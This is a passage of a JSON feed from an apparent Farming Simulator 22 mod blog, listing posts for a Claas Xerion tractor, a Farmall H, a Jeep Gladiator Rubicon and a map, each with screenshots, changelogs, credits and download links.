href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6-PMiftI1a92nsTxgVsZco3PSjKA630RhkJYuebFaVnMnD-lwqXhRXU0Enb-NYAB-A9sJc_wGHN25dxtJyYnvytmKYzZBUxVxaKerBl1sBVEhh1fheO0vpPEU9JyvrcARFyDJaY0AHuunzIX9EzgsnJDZc9-eZ7bYAbQOwNwPxZQZhbKTKNplxoNo\/s800\/Claas-Xerion-5500-v2.0.0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6-PMiftI1a92nsTxgVsZco3PSjKA630RhkJYuebFaVnMnD-lwqXhRXU0Enb-NYAB-A9sJc_wGHN25dxtJyYnvytmKYzZBUxVxaKerBl1sBVEhh1fheO0vpPEU9JyvrcARFyDJaY0AHuunzIX9EzgsnJDZc9-eZ7bYAbQOwNwPxZQZhbKTKNplxoNo\/s320\/Claas-Xerion-5500-v2.0.0-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0l6Rnhd0Srznz_YpynNy4bCCWsXh-QOnM3FAgaVSzRo37CdXpNlPAlFtnuwL285BBzhkmwbEC1Biw_mYEkkK4vmHX9_J3v5RFzPvEvHMPEMzLD4yaR8Cmg3wlMJtIYbwOyLvYJBtVW0JpxB8qSLodbSQDb-wLFYJR79AknREi4UzOkhapEAoPONe\/s800\/Claas-Xerion-5500-v2.0.0-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0l6Rnhd0Srznz_YpynNy4bCCWsXh-QOnM3FAgaVSzRo37CdXpNlPAlFtnuwL285BBzhkmwbEC1Biw_mYEkkK4vmHX9_J3v5RFzPvEvHMPEMzLD4yaR8Cmg3wlMJtIYbwOyLvYJBtVW0JpxB8qSLodbSQDb-wLFYJR79AknREi4UzOkhapEAoPONe\/s320\/Claas-Xerion-5500-v2.0.0-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EFS22 Claas Xerion 5500 v2.1\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHere’s the Claas Xerion 4500-5000 from patch 1.4.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVersion 2.1\u003C\/p\u003E\u003Cp\u003EAdded top link color\u003C\/p\u003E\u003Cp\u003Eadded many more color configs\u003C\/p\u003E\u003Cp\u003EThe Xerion now has 12 color options installed.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnfortunately, I can’t release it from the LS 19, but I would like to make it available to you as a new one.\u003C\/p\u003E\u003Cp\u003EThis is still under construction, because a few things have already been installed\/worked on.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMain color selectable\u003C\/p\u003E\u003Cp\u003ERoof color selectable\u003C\/p\u003E\u003Cp\u003EWeight color selectable\u003C\/p\u003E\u003Cp\u003Esmoke renewed\u003C\/p\u003E\u003Cp\u003E4500 and 5000 decals renewed\u003C\/p\u003E\u003Cp\u003EXerion decals renewed on the roof\u003C\/p\u003E\u003Cp\u003EBrake light fixed and adjusted\u003C\/p\u003E\u003Cp\u003EClassic config installed\u003C\/p\u003E\u003Cp\u003ESpeed changed to 80KhM\u003C\/p\u003E\u003Cp\u003EAdded Trelleborg wide tires\u003C\/p\u003E\u003Cp\u003EAdded Michelin wide tires\u003C\/p\u003E\u003Cp\u003EAdded Michelin Wide Tires 2\u003C\/p\u003E\u003Cp\u003Eadded new shop picture\u003C\/p\u003E\u003Cp\u003EMod in own category\u003C\/p\u003E\u003Cp\u003EAdded Real Dirt Color\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Copyright (C) GIANTS Software GmbH, All Rights Reserved.by Alex Blue\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/guy007v9wraj\/FS22_XERION_5000.zip.html \t\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/1423756775909347134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-claas-xerion-5500-v21.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1423756775909347134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1423756775909347134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-claas-xerion-5500-v21.html","title":"FS22 Claas Xerion 5500 v2.1"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6-PMiftI1a92nsTxgVsZco3PSjKA630RhkJYuebFaVnMnD-lwqXhRXU0Enb-NYAB-A9sJc_wGHN25dxtJyYnvytmKYzZBUxVxaKerBl1sBVEhh1fheO0vpPEU9JyvrcARFyDJaY0AHuunzIX9EzgsnJDZc9-eZ7bYAbQOwNwPxZQZhbKTKNplxoNo\/s72-c\/Claas-Xerion-5500-v2.0.0-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-5929268388521388279"},"published":{"$t":"2023-01-12T00:03:00.006-08:00"},"updated":{"$t":"2023-01-12T00:03:54.223-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Tractors"}],"title":{"type":"text","$t":"FS22 International Farmall H v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6BP3Aqq71vjxV6eQ_JDJhIosSojFG5NdgyeWbYE1OkgrIcBSAbFBmNoR0h3fAqpo0q8ircyD7Tf2IndQ_zmCjGRcwOSRAtvK8nlpitMY4VWnbCJsZyn6aUifv4to6EJtGaIF-IHMkZTH3bmUwcs3Eq7_S_5VRG3cbNbEyLRDJrHRM3EZ5NsQN7gba\/s1024\/International-Farmall-H-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6BP3Aqq71vjxV6eQ_JDJhIosSojFG5NdgyeWbYE1OkgrIcBSAbFBmNoR0h3fAqpo0q8ircyD7Tf2IndQ_zmCjGRcwOSRAtvK8nlpitMY4VWnbCJsZyn6aUifv4to6EJtGaIF-IHMkZTH3bmUwcs3Eq7_S_5VRG3cbNbEyLRDJrHRM3EZ5NsQN7gba\/s320\/International-Farmall-H-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCaR-HtA_w0Sdfz9q79y9jdpspFH7VOeYciRdqz4jDM9BNO-ale62s710QdUrui3gXqPsP9uQiNu2frUmGDNcNzXMBbpfyJ6iYMmWi1dyGXQtHj6V-LdAVNHhXUxnxle7k06YO8bNOScxE-JEaGUVpumpYu1gXrg47uoGP76NeSgwYPPAYrzG_EY7c\/s1024\/International-Farmall-H-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCaR-HtA_w0Sdfz9q79y9jdpspFH7VOeYciRdqz4jDM9BNO-ale62s710QdUrui3gXqPsP9uQiNu2frUmGDNcNzXMBbpfyJ6iYMmWi1dyGXQtHj6V-LdAVNHhXUxnxle7k06YO8bNOScxE-JEaGUVpumpYu1gXrg47uoGP76NeSgwYPPAYrzG_EY7c\/s320\/International-Farmall-H-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRqiEwaB77C2HzqCngOq1NlBXZDAW2ry0fLF14oy1xERGn0CVaznwVM24NtTsnkCFJcfW1FKGP4iBaJZPFzq8MHQqrjr-gBOPkRBdRA48_Ug4W4GgENbW03T4h0Ps6nPQbIcRuQc9fBCzorqFWQ9t7MkTKkDa9SjDJJyeo86U9y-Za1EU8C0mwL2bG\/s1024\/International-Farmall-H-v1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRqiEwaB77C2HzqCngOq1NlBXZDAW2ry0fLF14oy1xERGn0CVaznwVM24NtTsnkCFJcfW1FKGP4iBaJZPFzq8MHQqrjr-gBOPkRBdRA48_Ug4W4GgENbW03T4h0Ps6nPQbIcRuQc9fBCzorqFWQ9t7MkTKkDa9SjDJJyeo86U9y-Za1EU8C0mwL2bG\/s320\/International-Farmall-H-v1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEwkY9oXp7QdKNQuY98uwfKmX_ApftF6ARM6x_ShBvoyDuIzuBOPPeDfy2Unx6rNgDZj64NAlB2mRvnJ6lernerbPtoWDwzCFPBNeeifBZmhQzSSWEkM0gXLV-y3eB6uuMsqY9xLXhRZ7Xzov5BA-s1gWiGoAX8qeQrhHOb0rR3mhCFoqOlQw3OjvC\/s1024\/International-Farmall-H-v1-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEwkY9oXp7QdKNQuY98uwfKmX_ApftF6ARM6x_ShBvoyDuIzuBOPPeDfy2Unx6rNgDZj64NAlB2mRvnJ6lernerbPtoWDwzCFPBNeeifBZmhQzSSWEkM0gXLV-y3eB6uuMsqY9xLXhRZ7Xzov5BA-s1gWiGoAX8qeQrhHOb0rR3mhCFoqOlQw3OjvC\/s320\/International-Farmall-H-v1-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFS22 International Farmall H v1.1\u003C\/p\u003E\u003Cp\u003EChangelog 1.1.0.0\u003C\/p\u003E\u003Cp\u003E– Fixed hand throttle stick issue\u003C\/p\u003E\u003Cp\u003E– A changed center of mass of the tractor\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFarmall H Specs:\u003C\/p\u003E\u003Cp\u003EBase Price: 12000 $\u003C\/p\u003E\u003Cp\u003EPower: 26-30 hp\u003C\/p\u003E\u003Cp\u003ETop Speed: 25 kph\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E– Motor Configuration\u003C\/p\u003E\u003Cp\u003E– Mudguards Configuration\u003C\/p\u003E\u003Cp\u003E– 3 Point Linkage Configuration\u003C\/p\u003E\u003Cp\u003E– Wheel Configuration\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: EY Modding\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/t4x67s20wad1\/FS22_IH_Farmall_H.zip.html \t\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/5929268388521388279\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-international-farmall-h-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/5929268388521388279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/5929268388521388279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-international-farmall-h-v11.html","title":"FS22 International Farmall H v1.1"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6BP3Aqq71vjxV6eQ_JDJhIosSojFG5NdgyeWbYE1OkgrIcBSAbFBmNoR0h3fAqpo0q8ircyD7Tf2IndQ_zmCjGRcwOSRAtvK8nlpitMY4VWnbCJsZyn6aUifv4to6EJtGaIF-IHMkZTH3bmUwcs3Eq7_S_5VRG3cbNbEyLRDJrHRM3EZ5NsQN7gba\/s72-c\/International-Farmall-H-v1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-8567352953841780010"},"published":{"$t":"2023-01-12T00:01:00.004-08:00"},"updated":{"$t":"2023-01-12T00:01:55.891-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Cars"}],"title":{"type":"text","$t":"FS22 EDM Jeep Gladiator Rubicon v1.2"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicB0xUPagcZbLy0wD-KJ89tSSgVtyDViC9RD4lZcw3qhQrDqQp0_7aeFHW7OyIDGoie6gcv_r3MNUF6XO3Pttg6IvLoIYnith9YaIAnDn6RzoOAuAnBdtxC4_qbjfTHVe9Xd8qPMfN6K4U0X2HfQYv5Mcl5OJox3APIGiG5-RXKoeoGOd32krWwc9k\/s1680\/edm-jeep-gladiator-rubicon-v1.2-fs22-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"1680\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicB0xUPagcZbLy0wD-KJ89tSSgVtyDViC9RD4lZcw3qhQrDqQp0_7aeFHW7OyIDGoie6gcv_r3MNUF6XO3Pttg6IvLoIYnith9YaIAnDn6RzoOAuAnBdtxC4_qbjfTHVe9Xd8qPMfN6K4U0X2HfQYv5Mcl5OJox3APIGiG5-RXKoeoGOd32krWwc9k\/s320\/edm-jeep-gladiator-rubicon-v1.2-fs22-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRmEnA-Jpg2aqh-TVp5uL_eYs03kF0UG9Mg3ndDWWPv9ahREkxsBkC9SLDhjDzbK8hMNb8Sx18ivkFDJ13YDCC0vC7WT8Iyvt1rXSeG19dkqZs844Rl5ZalhBa2uCFCWiPeVZCk_tKzgHo-a_Jxb4qRoC-s0e2ukG_dPIcV0VEL-GqgAvkD5zRJGY\/s1680\/edm-jeep-gladiator-rubicon-v1.2-fs22-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"1680\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRmEnA-Jpg2aqh-TVp5uL_eYs03kF0UG9Mg3ndDWWPv9ahREkxsBkC9SLDhjDzbK8hMNb8Sx18ivkFDJ13YDCC0vC7WT8Iyvt1rXSeG19dkqZs844Rl5ZalhBa2uCFCWiPeVZCk_tKzgHo-a_Jxb4qRoC-s0e2ukG_dPIcV0VEL-GqgAvkD5zRJGY\/s320\/edm-jeep-gladiator-rubicon-v1.2-fs22-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh67mXWmOBEvymjBTzGxQgszXXe3WzDnxm-cX5vA0WUUI_P3YH_p6v01li4Bd3QxfCINtAeGza1VfH6j1F2I9HfdTfXKOgYUKTifAKf4DGhT2kO8l4PhiOcnFOHTlL4hCBeHcTA8AoABUQU7PK3otNynFoYjTYtN278mqA0uGPfZQ433EUzMRMKV1w\/s1680\/edm-jeep-gladiator-rubicon-v1.2-fs22-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"1680\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh67mXWmOBEvymjBTzGxQgszXXe3WzDnxm-cX5vA0WUUI_P3YH_p6v01li4Bd3QxfCINtAeGza1VfH6j1F2I9HfdTfXKOgYUKTifAKf4DGhT2kO8l4PhiOcnFOHTlL4hCBeHcTA8AoABUQU7PK3otNynFoYjTYtN278mqA0uGPfZQ433EUzMRMKV1w\/s320\/edm-jeep-gladiator-rubicon-v1.2-fs22-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgftous1nbiTNncsXkOPgfGuzSaVc40yC5kMQ5h-EYjjjXLZHZdm0O3UcgI88p4AgTq6BdrWU4SuIMeK39JgUDgWEMp3w6dpYUkbgx_XpmzrdN6TK978qXVlgZ6nn4S4pbxDMGGp73csUUyz01MuheeAVYtCSHs2mvdKqEPbAYc1rABsXPVEq1Fr4dW\/s1680\/edm-jeep-gladiator-rubicon-v1.2-fs22-4%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"1680\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgftous1nbiTNncsXkOPgfGuzSaVc40yC5kMQ5h-EYjjjXLZHZdm0O3UcgI88p4AgTq6BdrWU4SuIMeK39JgUDgWEMp3w6dpYUkbgx_XpmzrdN6TK978qXVlgZ6nn4S4pbxDMGGp73csUUyz01MuheeAVYtCSHs2mvdKqEPbAYc1rABsXPVEq1Fr4dW\/s320\/edm-jeep-gladiator-rubicon-v1.2-fs22-4%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFS22 EDM Jeep Gladiator Rubicon v1.2\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Power: 285 \/ 340 hp;\u003C\/p\u003E\u003Cp\u003E– Speed: 120\/220 km\/h;\u003C\/p\u003E\u003Cp\u003E– Gooseneck hitch;\u003C\/p\u003E\u003Cp\u003E– Cost: 45000€ Basic Price;\u003C\/p\u003E\u003Cp\u003E– Color selection;\u003C\/p\u003E\u003Cp\u003E– Choice of interior color;\u003C\/p\u003E\u003Cp\u003E– Rim color selection;\u003C\/p\u003E\u003Cp\u003E– Multiple design configurations;\u003C\/p\u003E\u003Cp\u003E– Engine configuration;\u003C\/p\u003E\u003Cp\u003E– License plate configuration;\u003C\/p\u003E\u003Cp\u003E– Animated, Windows, pedals, Gooseneck hitch, Trunk\u003C\/p\u003E\u003Cp\u003E– Working lighting equipment;\u003C\/p\u003E\u003Cp\u003E– Working mirrors;\u003C\/p\u003E\u003Cp\u003E– Leaves traces;\u003C\/p\u003E\u003Cp\u003E– Gets dirty and washes;\u003C\/p\u003E\u003Cp\u003E– Weight configuration;\u003C\/p\u003E\u003Cp\u003E– Gooseneck hitch Animated (mouse button)\u003C\/p\u003E\u003Cp\u003E– Wheels rise up and down (mouse button)\u003C\/p\u003E\u003Cp\u003E–I added the new array of textures created by me (Camouflage wrap, Carbon, Flames, Metallic Paint Flakes)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChangelog Update V1.2.0.0 .\u003C\/p\u003E\u003Cp\u003E– Added animated suspension.\u003C\/p\u003E\u003Cp\u003E– Added Snow plow hitch (compatibility with FS22_HD_SnowPlowPack)\u003C\/p\u003E\u003Cp\u003E– Added support to carry all types of crops – Capacity: 2000 L.\u003C\/p\u003E\u003Cp\u003E– Do not use a winch configuration with tuned bumpers, it has its winch\u003C\/p\u003E\u003Cp\u003E– This mod will receive further updates!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIs strictly forbidden to edit and publish this mod without my approval!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Edward`s Modding\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/7u0onvbajksf\/EDM_Fs22_JeepGladiatorRubicon2023.zip.html \t\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/8567352953841780010\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-edm-jeep-gladiator-rubicon-v12.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8567352953841780010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8567352953841780010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-edm-jeep-gladiator-rubicon-v12.html","title":"FS22 EDM Jeep Gladiator Rubicon v1.2"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicB0xUPagcZbLy0wD-KJ89tSSgVtyDViC9RD4lZcw3qhQrDqQp0_7aeFHW7OyIDGoie6gcv_r3MNUF6XO3Pttg6IvLoIYnith9YaIAnDn6RzoOAuAnBdtxC4_qbjfTHVe9Xd8qPMfN6K4U0X2HfQYv5Mcl5OJox3APIGiG5-RXKoeoGOd32krWwc9k\/s72-c\/edm-jeep-gladiator-rubicon-v1.2-fs22-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-6132670022105992278"},"published":{"$t":"2022-12-02T22:34:00.001-08:00"},"updated":{"$t":"2022-12-02T22:34:13.056-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Maps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Must Have!"}],"title":{"type":"text","$t":" FS22 East Vineland, NJ USA v1.2"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbKQlTSqlLWU_eyZHXBoROM2nXWc7qxF1GW4jAIDcJml_rSFmRBT4Mxyd1EeH0mYiuZPBoiAai0AasS_38V3iuk55Zi2ZUOqlZ43X2Ol5RmUvutjkglaE6VPCd1xCJE7YFZq6WzxWAADF2tMMLTuFRd3xYvCd3jBymwBYsWqOJooUpbsNu4_SycQ\/s1024\/East-Vineland-NJ-USA-v1.2.0-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbKQlTSqlLWU_eyZHXBoROM2nXWc7qxF1GW4jAIDcJml_rSFmRBT4Mxyd1EeH0mYiuZPBoiAai0AasS_38V3iuk55Zi2ZUOqlZ43X2Ol5RmUvutjkglaE6VPCd1xCJE7YFZq6WzxWAADF2tMMLTuFRd3xYvCd3jBymwBYsWqOJooUpbsNu4_SycQ\/s320\/East-Vineland-NJ-USA-v1.2.0-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmIYHFf2vLSDN7apPDOIJkcftnvLGZguPQRvS26hNFK_TbLliuwusfEt9i1hcslhe9WycpBhSk7p1P0DnZlK3OnUMpUXCZcSUY58WqbWJTuZ488x6sD86Mjw2CY_PcobzSBc8bGT-JlYXAlDMnc22XL6SiUyud9J26XD6cTI63zIMHDW4UHHtoNAQ\/s1024\/East-Vineland-NJ-USA-v1.2.0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmIYHFf2vLSDN7apPDOIJkcftnvLGZguPQRvS26hNFK_TbLliuwusfEt9i1hcslhe9WycpBhSk7p1P0DnZlK3OnUMpUXCZcSUY58WqbWJTuZ488x6sD86Mjw2CY_PcobzSBc8bGT-JlYXAlDMnc22XL6SiUyud9J26XD6cTI63zIMHDW4UHHtoNAQ\/s320\/East-Vineland-NJ-USA-v1.2.0-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 